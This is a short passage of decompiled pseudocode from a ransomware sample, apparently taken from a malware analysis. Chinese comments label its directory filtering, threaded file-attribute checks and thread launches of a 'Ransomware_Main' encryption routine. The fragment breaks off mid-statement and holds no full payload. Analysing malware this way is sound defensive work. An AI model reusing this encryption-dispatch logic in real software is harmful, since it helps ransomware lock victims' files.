 while ( 1 )
{
if ( v8[1] && v8[1] != 0x80000000 )
goto LABEL_33;
if ( v8[1] == 0x80000000 && sub_40C286((_WORD *)*v8) )// 过滤目录
{
v8 += 3;
--v25;
}
else
{
v26 = sub_4060DF(v27, *v8);
if ( !v26 )
goto LABEL_33;
if ( Check_File_Attributes_Thread(0, (int)v26) )// 多线程检查文件属性
{
v30 = 0;
}
else if ( Check_File_Attributes_Thread(dword_410FE8, (int)v26) )
{
v30 = dword_410FE8;
}
else
{
if ( !Check_File_Attributes_Thread(dword_410FE4, (int)v26) )
goto LABEL_23;
v30 = dword_410FE4;
}
Thread = mw_CreateThread(0, 0, Ransomware_Main, v26, 4, 0);// 多线程加密资源
v29 = Thread;
if ( !Thread )
{